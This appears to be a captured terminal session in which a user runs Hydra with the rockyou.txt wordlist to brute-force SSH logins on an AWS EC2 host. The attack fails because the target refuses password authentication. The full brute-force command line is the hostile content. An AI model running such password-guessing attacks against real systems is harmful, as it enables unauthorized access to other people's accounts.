 ubuntu@ip-10-192-11-104:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-205-88-82.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-15 14:34:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-205-88-82.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.75:22/ does not support password authentication.
ubuntu@ip-10-192-11-104:~$ clear
ubuntu@ip-10-192-11-104:~$